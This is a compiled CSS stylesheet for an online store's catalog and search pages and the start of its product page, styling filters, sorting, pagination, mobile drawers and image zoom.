@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .catalog__selected-filters .filter:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -988px;
  }
}
.catalog .resultItemsWrapper li {
  display: inline-block;
}
.catalog .load-btn--hide,
.catalog .resultItemsWrapper li.shelf-item--preload {
  display: none;
}
.catalog .load-btn--hide,
.catalog .pager,
.catalog .resultItemsWrapper li.shelf-item--preload,
.catalog .searchResultsTime,
.catalog .sub {
  display: none !important;
}
.catalog .tip-bar-full {
  margin: 45px 0;
}
.catalog__breadcrumb {
  margin: 16px 0;
}
.catalog__navigator {
  display: inline-block;
  width: 100%;
}
.catalog__navigator--wrapper {
  display: inline-block;
  width: 50%;
}
.catalog__navigator--head {
  display: none;
  margin-bottom: 20px;
  color: #212529;
  font-size: 12px;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-transform: uppercase;
}
.catalog__navigator--head a {
  display: none;
}
.catalog__navigator--footer {
  display: none;
}
.catalog__navigator--footer .catalog__selected-filters {
  display: none;
}
.catalog__navigator--footer .catalog--filter {
  display: none;
}
.catalog__navigator--footer .catalog--filter:before {
  content: "";
  vertical-align: middle;
  margin-right: 15px;
}
.catalog__navigator--footer .catalog--clear-filters {
  width: 100%;
}
@media (min-width: 768px) {
  .catalog__navigator--footer .catalog--clear-filters {
    font-size: 15px;
    font-weight: 300;
  }
}
.catalog__navigator--footer .catalog--clear-filters:before {
  content: "";
  vertical-align: middle;
  margin-right: 15px;
}
.catalog__navigator--footer .catalog--clear-filters:hover:before {
  content: "";
}
.catalog__navigator .menu-navegue {
  display: none;
}
.catalog__navigator .search-single-navigator {
  display: none !important;
}
.catalog__navigator .search-multiple-navigator {
  display: block !important;
}
.catalog__navigator .search-multiple-navigator .bt-refinar,
.catalog__navigator .search-multiple-navigator h3,
.catalog__navigator .search-multiple-navigator h4 {
  display: none;
}
.catalog__navigator .search-multiple-navigator fieldset {
  display: inline-block;
  position: relative;
  float: left;
  border: none;
  padding: 0;
  margin: 0 10px 20px 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  min-width: 120px;
}
.category .catalog__navigator .search-multiple-navigator fieldset.filterCategory {
  display: none;
}
.catalog__navigator .search-multiple-navigator fieldset h5 {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 14px;
  font-weight: 400;
  color: #909090;
  text-decoration: none;
  text-transform: uppercase;
  padding: 0 20px 10px 0;
  border-bottom: 1px solid #909090;
}
.category .catalog__navigator .search-multiple-navigator fieldset h5, .department .catalog__navigator .search-multiple-navigator fieldset h5 {
  cursor: pointer;
  position: relative;
}
.category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
  content: "";
  position: absolute;
  right: 0;
  top: 4px;
  display: block;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -23px -19px;
  height: 6px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -265px;
  }
}
.category .catalog__navigator .search-multiple-navigator fieldset h5.active:after, .department .catalog__navigator .search-multiple-navigator fieldset h5.active:after {
  content: "";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.catalog__navigator .search-multiple-navigator fieldset > div {
  position: absolute;
  top: 110%;
  width: auto;
  min-width: 100%;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 9999;
  background: #fff;
  padding: 15px 10px;
}
.catalog__navigator .search-multiple-navigator fieldset > div > h4 {
  display: block;
}
.catalog__navigator .search-multiple-navigator fieldset > div > h4 a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 13px;
  color: #343a40;
  margin-bottom: 15px;
  text-decoration: none;
  font-weight: 400;
}
.catalog__navigator .search-multiple-navigator fieldset > div label {
  position: relative;
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 13px;
  color: #343a40;
  margin-bottom: 15px;
  text-decoration: none;
  cursor: pointer;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 0px;
  border: 1px solid #909090;
  vertical-align: sub;
  margin-right: 10px;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:after {
  content: "";
  display: block;
  position: absolute;
  left: 2px;
  top: 50%;
  margin-top: -4px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active {
  position: relative;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 0px;
  vertical-align: sub;
  margin-right: 10px;
  border-color: #000;
  background-color: #000;
}
.catalog__navigator .search-multiple-navigator fieldset > div label.filter--active:after {
  opacity: 1;
}
.catalog__navigator .search-multiple-navigator fieldset > div label:last-of-type {
  margin-bottom: 0;
}
.catalog__navigator .search-multiple-navigator fieldset > div label input {
  display: none;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog__navigator .search-multiple-navigator fieldset.active > div {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.catalog__search--result {
  /* Product list */
}
.catalog__search--result--top {
  display: inline-block;
  position: relative;
  width: 100%;
  margin: 16px 0 0;
  z-index: 999999;
}
.catalog__search--result--busca {
  display: none;
  float: left;
  color: #343a40;
  font-size: 13px;
  text-transform: uppercase;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}
.catalog__search--result--order {
  display: inline-block;
  width: 100%;
}
.catalog__search--result--order label {
  display: block;
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  margin-bottom: 20px;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 300;
}
.catalog__search--result--order .search-order {
  display: inline-block;
  width: 100%;
}
.catalog__search--result--order .search-order a {
  display: inline-block;
  border-radius: 30px;
  background: #f0f0f0;
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 10px;
  margin: 0 15px 15px 0;
  text-decoration: none;
}
.catalog__search--result--order .search-order a:last-of-type {
  margin-right: 0;
}
.catalog__search--result--order .search-order a.active {
  background: #E30613;
  color: #fff;
}
@media (max-width: 767.98px) {
  .catalog__search--result--order .search-order a {
    margin: 0 10px 15px 0;
    padding: 8px;
  }
}
.catalog__search--result--product-list {
  margin-bottom: 95px;
}
.catalog__search--result--product-list .titulo-sessao {
  display: none;
}
.catalog__search--result--product-list .searchResultsTime {
  display: inline-block;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-numero {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  color: #686868;
  font-size: 12px;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-numero .value {
  color: #000;
}
.catalog__search--result--product-list .searchResultsTime .resultado-busca-tempo,
.catalog__search--result--product-list .searchResultsTime .resultado-busca-termo {
  display: none;
}
.search .catalog__search--result--product-list .searchResultsTime .resultado-busca-termo {
  display: block;
  margin-top: 15px;
  display: inline-block;
  margin-bottom: 15px;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  color: #686868;
  font-size: 12px;
}
.search .catalog__search--result--product-list .searchResultsTime .resultado-busca-termo .value {
  color: #000;
}
.catalog__search--result--product-list .searchResultsTime:last-of-type {
  display: none;
}
.catalog__search--result--product-list .pager.top {
  display: none;
}
.catalog__search--result--product-list .pager.top + .pagination {
  display: none;
}
.catalog__search--result--product-list .pager.bottom {
  display: none;
}
.catalog__search--result--product-list .vitrine {
  display: inline-block;
  width: 100%;
  text-align: center;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .vitrine {
    margin-top: 20px;
  }
}
.catalog__search--result--product-list .vitrine > .shelf__default ul li {
  display: inline-block;
  width: 20%;
  margin-bottom: 30px;
  vertical-align: top;
}
.twoo-columns .catalog__search--result--product-list .vitrine > .shelf__default ul li {
  width: 50%;
}
.catalog__search--result--product-list .vitrine #scrollLoading {
  text-align: center;
  margin-top: 30px;
}
.catalog__search--result--product-list .vitrine .btn-load-more {
  margin-top: 100px;
  text-align: center;
}
.catalog__search--result--product-list .vitrine .btn-load-more > span {
  width: 290px;
  cursor: pointer;
}
.catalog__search--result--product-list .load-less {
  display: none;
}
.catalog__search--result--product-list .load-more {
  display: inline-block;
  width: 420px;
  margin-top: 60px;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .load-more {
    margin-top: 30px;
    height: 60px;
    font-size: 18px;
  }
}
.catalog__search--result--product-list .load-more[disabled="disabled"] {
  display: none;
}
.catalog__search--result--product-list .pagination {
  display: inline-block;
  width: 100%;
  margin-top: 60px;
}
@media (max-width: 767.98px) {
  .catalog__search--result--product-list .pagination {
    text-align: center;
  }
}
.catalog__search--result--product-list .pagination__button {
  display: inline-block;
  padding: 5px;
  background: #fff;
  margin-right: 15px;
  margin-bottom: 15px;
  color: #000;
  text-transform: uppercase;
  border-radius: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 1px solid #adb5bd;
  cursor: pointer;
  vertical-align: top;
  min-width: 30px;
}
.catalog__search--result--product-list .pagination__button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.catalog__search--result--product-list .pagination__button--disabled {
  background-color: #fff;
  color: #adb5bd;
  border-color: #adb5bd;
  pointer-events: none;
}
.catalog__search--result--product-list .pagination__button--current {
  background-color: #000;
  border-color: #000;
  color: #fff;
  pointer-events: none;
}
.catalog__search--result--product-list .pagination__button--prev {
  font-size: 0;
}
.catalog__search--result--product-list .pagination__button--prev:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 7px 5px 0;
  border-color: transparent #000 transparent transparent;
  margin: 4px auto;
}
.catalog__search--result--product-list .pagination__button--prev.pagination__button--disabled:before {
  border-color: transparent #a9a9a9 transparent transparent;
}
.catalog__search--result--product-list .pagination__button--next {
  font-size: 0;
}
.catalog__search--result--product-list .pagination__button--next:before {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 0 5px 7px;
  border-color: transparent transparent transparent #000;
  margin: 4px auto;
}
.catalog__search--result--product-list .pagination__button--next.pagination__button--disabled:before {
  border-color: transparent transparent transparent #a9a9a9;
}
.catalog__search--result--product-list .pagination__button--first {
  display: none;
}
.catalog__search--result--product-list .pagination__button--last {
  display: none;
}
.catalog__search--info:not(:empty) {
  margin-bottom: 30px;
}
.catalog__search--info--wrapper {
  padding: 40px 0 0;
  text-align: center;
}
.catalog__search--info--wrapper strong {
  display: block;
  margin-bottom: 15px;
  font-size: 22px;
  color: #000;
  font-weight: 400;
}
.catalog__search--info--wrapper strong span {
  display: inline-block;
  color: #000;
  font-weight: 700;
  font-size: 22px;
}
.catalog__search--info--wrapper span {
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  color: #343a40;
}
.catalog__mobile--order {
  display: none;
}

@media (max-width: 991.98px) {
  .catalog .tip-bar-full {
    margin: 45px 0;
  }
  .catalog__mobile-navigation {
    width: 100%;
    position: relative;
  }
  .catalog__mobile-navigation--wrapper {
    display: inline-block;
    width: 100%;
  }
  .catalog__mobile-navigation--toggle-filter {
    display: inline-block;
    border-radius: 0;
    background: #fff;
    border: 1px solid #909090;
    color: #909090;
    width: calc(50% - 8px);
    text-decoration: none;
    padding: 13px 0;
    text-align: center;
    float: left;
    font-family: "IBM Plex Sans", sans-serif;
    max-width: 230px;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
  }
  .catalog__mobile-navigation--toggle-filter span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -16px -82px;
    height: 16px;
    width: 16px;
    margin-right: 10px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile-navigation--toggle-filter span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -276px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile-navigation--toggle-order {
    display: inline-block;
    border-radius: 0;
    background: #fff;
    border: 1px solid #909090;
    color: #909090;
    position: relative;
    width: 50%;
    width: calc(50% - 8px);
    float: right;
    padding: 13px 0;
    font-family: "IBM Plex Sans", sans-serif;
    text-align: center;
    max-width: 230px;
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase;
    text-decoration: none;
  }
  .catalog__mobile-navigation--toggle-order select {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 999;
  }
  .catalog__mobile-navigation--toggle-order span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -66px -32px;
    height: 15px;
    width: 14px;
    margin-right: 10px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile-navigation--toggle-order span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -999px;
  }
}
@media (max-width: 991.98px) {
  .catalog__navigator {
    position: fixed;
    top: 0;
    z-index: 9999999999;
    left: -100%;
    background: #fff;
    width: 100%;
    max-width: 100%;
    height: 100%;
    overflow-y: scroll;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 0;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    padding-bottom: 102px;
  }
  .catalog__navigator--wrapper {
    width: 100%;
  }
  .catalog__navigator--head {
    position: relative;
    display: block;
    padding: 15px 0;
    border-bottom: 1px solid #e9ecef;
    margin-bottom: 15px;
    text-align: left;
  }
  .catalog__navigator--head span {
    color: #212529;
    font-size: 14px;
    font-size: 0.875rem;
  }
  .catalog__navigator--head span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -16px -82px;
    height: 16px;
    width: 16px;
    margin-right: 15px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__navigator--head span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -276px;
  }
}
@media (max-width: 991.98px) {
  .catalog__navigator--head a {
    display: inline-block;
    font-size: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    position: absolute;
    right: 0;
  }
  .catalog__navigator--head a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__navigator--head a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .filter-is-open .catalog__navigator {
    left: 0;
  }
  .catalog__navigator .search-multiple-navigator .bt-refinar,
  .catalog__navigator .search-multiple-navigator h3,
  .catalog__navigator .search-multiple-navigator h4 {
    display: none;
  }
  .catalog__navigator .search-multiple-navigator h5 {
    padding: 20px;
    color: #000 !important;
    font-weight: 400 !important;
  }
  .catalog__navigator .search-multiple-navigator h5.active {
    color: #212529 !important;
  }
  .catalog__navigator .search-multiple-navigator fieldset {
    border: none;
    padding: 0;
    margin: 0;
    border: none;
    border-radius: 0;
    border-bottom: 1px solid #e9ecef;
  }
  .category .catalog__navigator .search-multiple-navigator fieldset h5:after, .department .catalog__navigator .search-multiple-navigator fieldset h5:after {
    right: 15px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label {
    padding: 10px 0;
    margin: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:first-of-type {
    margin-top: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:last-of-type {
    margin-bottom: 10px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label:after {
    left: 22px;
  }
  .catalog__navigator .search-multiple-navigator fieldset label.sr_selected:after {
    left: 22px;
  }
  .catalog__search--result--product-list {
    margin-bottom: 95px;
  }
  .catalog__search--result--product-list .titulo-sessao {
    display: none;
  }
  .catalog__search--result--product-list .resultado-busca-numero {
    display: inline-block;
    width: 100%;
    margin: 20px 0;
    text-align: center;
  }
  .catalog__search--result--product-list .sub:first-of-type .resultado-busca-filtro .orderBy label {
    display: none;
  }
  .catalog__search--result--product-list .sub:first-of-type .resultado-busca-filtro .orderBy select {
    position: absolute;
    top: -41px;
    right: 0;
    width: 50%;
    opacity: 0;
  }
  .catalog__search--result--product-list .pager.top {
    display: none;
  }
  .catalog__search--result--product-list .pager.bottom {
    display: inline-block;
    width: 100%;
    margin-top: 60px;
  }
  .catalog__search--result--product-list .pager.bottom ul {
    margin: 0 -15px;
    padding-left: 15px;
    white-space: nowrap;
    overflow-x: scroll;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
  }
  .catalog__search--result--product-list .pager.bottom ul li {
    padding: 10px;
    margin-right: 10px;
    font-size: 10px;
  }
  .catalog__search--result--product-list .pager.bottom ul .first.pgEmpty {
    display: none;
  }
  .catalog__search--result--product-list .pager.bottom ul .last {
    display: none;
  }
  .catalog__search--info:not(:empty) {
    margin-bottom: 20px;
  }
  .catalog__search--info--wrapper {
    padding: 30px 10px;
  }
  .catalog__search--info--wrapper strong {
    display: block;
    margin-bottom: 20px;
    font-size: 18px;
    color: #000;
  }
  .catalog__search--info--wrapper strong span {
    display: block;
    color: #000;
    font-weight: 400;
  }
  .catalog__search--info--wrapper span {
    font-size: 10px;
    display: block;
    color: #343a40;
  }
}
@media (max-width: 991.98px) {
  .catalog {
    /**
     * 
     **/
    /*
    List
    */
  }
  .catalog__title:not(:empty) {
    margin: 15px 0;
  }
  .catalog__title h2 {
    font-size: 32px;
    color: #000;
    font-weight: 600;
  }
  .catalog__grid-control {
    display: none;
    width: 100%;
    text-align: center;
    margin: 20px 0;
  }
  .catalog__grid-control.show {
    display: block;
  }
  .catalog__grid-control > span {
    display: none;
  }
  .catalog__grid-control ul {
    float: initial;
  }
  .catalog__mobile--order {
    display: block;
    position: fixed;
    top: 0;
    z-index: 9999999999;
    left: -100%;
    background: #fff;
    width: 100%;
    max-width: 100%;
    height: 100%;
    overflow-y: scroll;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 0;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    padding-bottom: 30px;
  }
  .catalog__mobile--order--head {
    position: relative;
    display: block;
    padding: 17px 15px;
    border-bottom: 1px solid #e9ecef;
    margin-bottom: 0;
    text-align: left;
  }
  .catalog__mobile--order--head span {
    color: #212529;
    font-size: 14px;
    font-size: 0.875rem;
    text-transform: uppercase;
  }
  .catalog__mobile--order--head span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -66px -32px;
    height: 15px;
    width: 14px;
    margin-right: 15px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile--order--head span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -999px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile--order--head a {
    display: inline-block;
    font-size: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    position: absolute;
    right: 15px;
  }
  .catalog__mobile--order--head a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile--order--head a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile--order ul li a {
    position: relative;
    display: block;
    font-family: "IBM Plex Sans", sans-serif;
    font-size: 13px;
    line-height: 13px;
    color: #000;
    text-decoration: none;
    padding: 20px;
  }
  .catalog__mobile--order ul li a.active {
    color: #212529;
    font-weight: bold;
  }
  .catalog__mobile--order ul li a.active:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 20px;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
  .order-is-open .catalog__mobile--order {
    left: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset {
    display: block;
    width: 100%;
    margin-bottom: 20px;
    border-bottom: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset > h5 {
    border-bottom: 1px solid #e9ecef;
    padding: 0 20px 20px 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset > h5:after {
    right: 0 !important;
  }
  .catalog__navigator .search-multiple-navigator fieldset > div {
    padding: 15px 0;
    position: relative;
    display: none;
    top: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset.active > div {
    display: block;
  }
  .catalog__navigator--footer {
    position: fixed;
    display: none;
    width: 100%;
    padding: 10px;
    bottom: 0;
    background: #fff;
    border-top: 1px solid #909090;
  }
  .catalog__navigator--footer .catalog--filter {
    display: inline-block;
    width: calc(50% - 5px);
  }
  .catalog__navigator--footer .catalog--clear-filters {
    display: inline-block;
    float: right;
    width: calc(50% - 5px);
  }
  .catalog__navigator--footer .catalog__selected-filters {
    display: none;
    margin-bottom: 5px;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    white-space: nowrap;
    overflow-x: scroll;
    margin: 0 -10px;
    padding: 0 10px;
  }
  .catalog__search--result .catalog__selected-filters {
    display: none;
  }
  .catalog__search--result--product-list .vitrine > .shelf__default ul > li {
    width: 50%;
    margin-bottom: 0;
  }
  .twoo-columns .catalog__search--result--product-list .vitrine > .shelf__default ul > li {
    width: 100%;
  }
}
.search .catalog__breadcrumb,
.search .catalog__title,
.brand .catalog__breadcrumb,
.brand .catalog__title {
  display: none;
}
.search .search-single-navigator,
.brand .search-single-navigator {
  display: block !important;
  position: relative;
  float: left;
  border: none;
  padding: 0;
  margin: 0 10px 20px 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  min-width: 120px;
}
.search .search-single-navigator.active > ul,
.brand .search-single-navigator.active > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.search .search-single-navigator > h3:not(:first-of-type),
.brand .search-single-navigator > h3:not(:first-of-type) {
  display: none;
}
.search .search-single-navigator > h3 span,
.brand .search-single-navigator > h3 span {
  display: none;
}
.search .search-single-navigator > h3 a,
.brand .search-single-navigator > h3 a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 0;
  line-height: 14px;
  font-weight: 400;
  color: #909090;
  text-decoration: none;
  text-transform: uppercase;
  padding: 0 20px 10px 0;
  border-bottom: 1px solid #909090;
}
.search .search-single-navigator > h3 a:before,
.brand .search-single-navigator > h3 a:before {
  content: "Categorias";
  font-size: 14px;
  font-size: 0.875rem;
}
.search .search-single-navigator > h3 a:after,
.brand .search-single-navigator > h3 a:after {
  content: "";
  position: absolute;
  right: 0;
  top: 4px;
  display: block;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -23px -19px;
  height: 6px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .search .search-single-navigator > h3 a:after,
  .brand .search-single-navigator > h3 a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -265px;
  }
}
.search .search-single-navigator > h3 a.active:after,
.brand .search-single-navigator > h3 a.active:after {
  content: "";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.search .search-single-navigator > h3:before,
.brand .search-single-navigator > h3:before {
  display: none;
}
.search .search-single-navigator > h3 + ul,
.brand .search-single-navigator > h3 + ul {
  position: absolute;
  top: 110%;
  width: auto;
  min-width: 100%;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 9999;
  background: #fff;
  padding: 15px 10px;
  list-style: none;
}
.search .search-single-navigator > h3 + ul:last-of-type,
.brand .search-single-navigator > h3 + ul:last-of-type {
  margin-bottom: 0;
}
.search .search-single-navigator ul:not(:first-of-type),
.brand .search-single-navigator ul:not(:first-of-type) {
  display: none !important;
}
.search .search-single-navigator ul li a,
.brand .search-single-navigator ul li a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  line-height: 13px;
  color: #343a40;
  margin: 0;
  text-decoration: none;
  margin: 15px 0;
}
.search .catalog__search--result--navigator--footer,
.brand .catalog__search--result--navigator--footer {
  display: none;
}

@media (max-width: 992px) {
  .search .search-single-navigator {
    padding-bottom: 30px;
    border-radius: 0;
    border: none;
    padding: 0;
    margin: 0;
    width: 100%;
  }
  .search .search-single-navigator.active > ul {
    display: block;
  }
  .search .search-single-navigator h3:before {
    margin-bottom: 0;
  }
  .search .search-single-navigator h3:after {
    right: 0;
  }
  .search .search-single-navigator h3 a {
    margin-bottom: 0;
    border-bottom: 1px solid #e9ecef;
  }
  .search .search-single-navigator h3 + ul {
    padding: 15px 0;
    position: relative;
    display: none;
    top: 0;
  }
  .search .search-single-navigator h3 + ul li {
    margin: 0 !important;
  }
  .search .search-single-navigator h4,
  .search .search-single-navigator h5 {
    color: #fff;
    padding: 20px;
    margin: 0;
  }
  .search .search-single-navigator h5:first-of-type {
    margin-top: 0;
  }
  .search .search-single-navigator h4 {
    margin-bottom: 10px;
  }
  .search .search-single-navigator h4:first-of-type {
    margin-top: 0;
  }
  .search .search-single-navigator h4:last-of-type {
    margin-bottom: 10px;
  }
  .search .search-single-navigator h5 {
    display: none !important;
  }
  .search .search-single-navigator h5 + ul {
    display: none !important;
  }
}
.product {
  overflow-x: hidden;
  /*
     Breadcrumb
     ========================================================================== */
  /*
     Top
     ========================================================================== */
  /*
   Image
   ========================================================================== */
  /*
     Stamps
     ========================================================================== */
  /*
     Name
     ========================================================================== */
  /*
  Buy Togther
   */
  /*
   Shelfs
   ========================================================================== */
  /*
     Price
     ========================================================================== */
  /*
     Sku selection
     ========================================================================== */
  /*
     Shipping
     ========================================================================== */
}
.product__breadcrumb {
  margin: 25px 0;
}
.product__top {
  margin-bottom: 30px;
}
.product__image {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
  padding-right: 30px;
}
.product__image .apresentacao .product__mobile-zoom {
  display: none;
}
.product__image .apresentacao #setaThumbs {
  display: none;
}
.product__image .apresentacao #show #include {
  position: relative;
  width: calc(100% - 145px);
  float: right;
  overflow: hidden;
}
.product__image .apresentacao #show #include a {
  pointer-events: none;
}
.product__image .apresentacao #show #include img#image-main {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.product__image .apresentacao #show #include .zoomPad {
  overflow: hidden;
  z-index: 1;
  width: 100%;
  position: relative;
}
.product__image .apresentacao #show #include .zoomPad display .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapperImage {
  height: 680px !important;
}
.product__image .apresentacao #show #include .zoomPad .zoomWrapper {
  z-index: 2;
  border: 0;
  overflow: hidden;
}
.product__image .apresentacao #show #include .zoomPad .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapper {
  width: 487px !important;
}
.product__image .apresentacao #show #include .zoomPad .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapperImage {
  height: 680px !important;
}
.product__image .apresentacao #show #include .zoomPad .zoomWindow {
  display: none !important;
  overflow: hidden;
  background: #fff;
  left: 0 !important;
  width: 1500px;
  height: 2250px;
  overflow: hidden;
  top: 0 !important;
  z-index: 9 !important;
}
